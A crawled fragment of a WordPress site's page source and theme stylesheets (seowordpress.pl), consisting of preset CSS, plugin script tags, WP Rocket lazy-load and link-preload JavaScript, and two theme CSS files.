1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.3" id="structured-content-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.seowordpress.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/wp-author-box-lite/lib/js/jquery.a-tab.js?ver=6.8.3" id="jquery-wpautbox-tab-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/wp-author-box-lite/lib/js/jquery.wpautbox.js?ver=6.8.3" id="jquery-wpautbox-pro-js" defer></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.seowordpress.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"adfc05532c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.6.0" id="ppress-frontend-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.seowordpress.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/types/vendor/toolset/toolset-common/toolset-forms/lib/js/jquery-form-validation/jquery.validate.js?ver=1.8.1" id="validate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/themes/seowordpress/js/custom.js?ver=1.0" id="custom-js" defer></script>
<script type="text/javascript" src="https://www.seowordpress.pl/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1675000085" id="lazysizes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/lazy-loading-responsive-images/js/ls.unveilhooks.min.js?ver=1675000085" id="lazysizes-unveilhooks-js" defer></script>
<script type="text/javascript" id="prevent-xss-vulnerability-js-extra">
/* <![CDATA[ */
var selfXss = {"message":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/prevent-xss-vulnerability/assets/js/script-2.0.1.min.js?ver=1" id="prevent-xss-vulnerability-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/reduce-bounce-rate/js/analyticsjs.js?ver=6.8.3" id="rbr_scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.45.1-1676019598" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="slb_footer">window.addEventListener('DOMContentLoaded', function() {/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Wczytuje","close":"Zamknij","nav_next":"Nast\u0119pny","nav_prev":"Poprzedni","slideshow_start":"Pokaz slajd\u00f3w","slideshow_stop":"Stop","group_status":"Obrazek %current% z %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"88075342":{"id":36084,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/modowy.png","title":"modowy","caption":"","description":""},"134053001":{"id":36085,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/bfs-speed.png","title":"bfs-speed","caption":"beauty-fashion-shopping.pl","description":""},"410946974":{"id":36089,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/shinsyl-speed.png","title":"shinsyl-speed","caption":"shinysyl.com","description":""},"678425903":{"id":36088,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/musthave-speed.png","title":"musthave-speed","caption":"musthavefashion.pl","description":""},"1375007168":{"id":36086,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/fitandfashion-speed.png","title":"fitandfashion-speed","caption":"fitandfashion.pl","description":""},"1368794995":{"id":36087,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/make-life-speed.png","title":"make-life-speed","caption":"makelifeeasier.pl","description":""},"417204414":{"id":36101,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/beauty-h.png","title":"beauty-h","caption":"","description":""},"66137694":{"id":36102,"type":"image","internal":true,"source":"https:\/\/www.seowordpress.pl\/wp-content\/uploads\/2015\/12\/shinysyl-h.png","title":"shinysyl-h","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.seowordpress.pl\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.seowordpress.pl\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="slb_context">window.addEventListener('DOMContentLoaded', function() {/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.seowordpress.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.seowordpress.pl/wp-content/themes/seowordpress/style.css
body_size: 1255
content:
.search-area-wrapper {
background-image:none !important;
min-height:210px !important;  
}

.header-wrapper {
background-color: #3F3F3F;
}

.search-area-wrapper {
background-color:#087BAA;
}

#footer-bottom-wrapper {
background-color: #087BAA;
}

#footer-wrapper {
background:none  #3F3F3F !important;
}

#footer-bottom .copyright {
color: #fff;
}

.main-nav div > ul > li a {
font-size:15px;
color:#fff !important;
}

#live-search-results .search-result.aside {
  background-image: url(http://www.seowordpress.pl/wp-content/themes/seowordpress/images/category-icon.png);
}

#live-search-results .search-result.link {
  background-image: url(http://www.seowordpress.pl/wp-content/themes/seowordpress/images/reply.png);
}

#live-search-results {
width: 500px;
}

#live-search-results .search-result .like-count {
right:5px;
}

.pretty-photo {
display:none;
}
form#wpbdmsearchform input {
margin:5px 0px 5px 10px;
}
table tr, table th, table td {
border:1px solid #E9E6C4;
}
.authorsure-author-box {
overflow:visible;
}
a.widgetavatar {
float:left;
padding:5px;
}
#form .input {
padding:0px !important;
font-size:16px !important;
}
.wp_social_share_facebook iframe {
width:73px !important;
}
.post-meta .like-btn {
float:right;
}
.post-meta .like-btn form {
margin: 0px 0px 0px 2px !important;
}
.recentcomments a.url {
	padding-right:15px !important;
}
.support-widget span {
color:#CCCCCC;
}
.imagefix img {
width: 50px !important;
}
a img.avatar {
float:left;
padding:2px 8px 0px 2px;
margin:0px !important;
}
.hentry .wp-post-image {
width:200px;
margin:5px 10px 0px 2px !important;
float:left;
border:1px solid #CCCCCC;
}
.intro {
margin:0px;
}
.info-widget {
    background: #D8ECF5;
    border: 1px solid #9AC9DF;
    margin-bottom: 20px;
    padding: 10px 100px 10px 20px;
}
.article-count {
    color: #F9901E;
    text-align:center;
}
.article-count span {
color: #fff;
font-style: italic;
}
.new {
background-color: #0000ff;
padding: 5px;
border: 1px solid #0000ff;
color: #ffffff;
font-size: 12pt;
font-weight: bold;
margin-left: 20px;
vertical-align: middle;
}
table tr, table th, table td {
border:1px solid #CCCCCC !important;
}
.gallery-caption {
font-size:12px;
}
.add {
position: relative;
height: 0;
overflow: hidden !important;
top: 0;
left: 0;
width: 100%;
height: 100%;
text-align:center;
margin-bottom:5px;  
}
.add-mobile {
display:none;
overflow:hidden;
}
#cboxTitle {
width:98% !important;
}
#cboxCurrent {
left: 0px !important;
}
.event {
margin-bottom:10px;
border: 1px dashed #D7D9DC;
padding: 5px 15px 10px;
}
.event span {
font-size:11px;
}
span.cross {
float:right;
margin-bottom:5px;
width:70px;
}
span.line {
border-top: 1px solid #D7D9DC;
clear: both;
float:left;
width:300px;
}
#ipm_type_200 {
overflow:hidden;
}
.feedburnerFeedBlock ul {
margin-left:5px;
}
.feedburnerFeedBlock ul li {
font-size:11px;
border: 1px dashed #D7D9DC !important;
margin-bottom: 10px;
padding: 10px 15px 15px;
}
.feedburnerFeedBlock ul li span.headline {
font-weight:bold;
}
.feedburnerFeedBlock p.date {
font-weight:bold;
margin-bottom:1px;
}
#creditfooter {
display:none;
}
p.comment-form-subscriptions {
float:right;
margin-top:-30px;
}
.search-area-wrapper .search-area {
padding:0px !important;
}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
} 
.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.news-contents .news {
min-height:75px;
margin-bottom:5px;
}
#pagination {
margin-top:10px;
}
.wprssmi-cs-items .title a {
color:#087BAA;
}
.wprssmi-cs-items .title span a {
color:#3b4348;
}
#gallery-1.galleryid-6959 .gallery-item {
  width:125px !important;
}
#gallery-2.galleryid-6959 .gallery-item {
 width:150px !important;
}
#gallery-3.galleryid-6959 .gallery-item {
  width:125px !important;
}
#gallery-4.galleryid-6959 .gallery-item {
  width:125px !important;
}
h1.search-header {
    color: #fff;
    font-family: "Open sans",sans-serif;
    font-size: 32px;
    font-weight: bold;
    text-align: center;
}
form.search-form {
  margin-top:25px !important;
}
p.search-tag-line {
  margin-bottom:10px;
}
.copyright > img {
	width:15px;
}
.textwidget .wpautbox-socials {
   background:none;
   border-top:0px;
}
#footer .widget ul li {
  background:none;
  padding:8px 8px 8px 8px;
  border:none !important;
}
table tr, table th, table td {
  padding:8px;
}
.wpbdp-listing-single .stickytag img {
 display:none;
}
#wpbdp-main-box .main-fields{
 display:none;
}

@media (max-width: 950px) {

.add {
	  display: none !important;
	  overflow:hidden;
}

.add-mobile {
	  display:block !important;
      overflow:hidden;
      margin-left:auto;
      margin-right:auto;
      width:300px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.seowordpress.pl/wp-content/themes/seowordpress/css/blue-skin.css?ver=1.0
body_size: 195
content:
/* ------------------------------------------------------------------------------------------------------------------ */
/* -------------------------------------------------- Blue Skin ----------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------------------ */
/* Header ---------------------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #6392C6;
}

span.tag-line {
  color: #fff;
}

.main-nav div > ul > li a {
  color: #E3EDF8;
}

.main-nav .sub-menu li {
  background-color: #4A7AAF;
}
.main-nav .sub-menu li:hover {
  background-color: #3b618b;
}

.search-area-wrapper {
  background-color: #087BAA;
}
.search-area-wrapper form.search-form input.search-btn {
  background-color: #6392C6;
}
.search-area-wrapper form.search-form input.search-btn:hover {
  background-color: #588ac2;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  background-image: url("blue-skin/footer-bg.png");
}

#footer-bottom-wrapper {
  background-color: #2D3A4B;
}

#footer .widget {
  color: #7E95AF;
}

#footer .widget a {
  color: #fff;
}

#footer .widget ul li {
  border-color: #3E5064;
}

#footer .widget #twitter_update_list > ul > li span {
  color: #58687a;
}

#footer-bottom .copyright {
  color: #6F839B;
}

.flickr-photos img {
  background-color: #6F839B;
}
.flickr-photos img:hover {
  background-color: #9caaba;
}

.social-nav li.facebook a {
  background-image: url("blue-skin/facebook.png");
}
.social-nav li.deviantart a {
  background-image: url("blue-skin/devine-art.png");
}
.social-nav li.flickr a {
  background-image: url("blue-skin/flickr.png");
}
.social-nav li.google a {
  background-image: url("blue-skin/google.png");
}
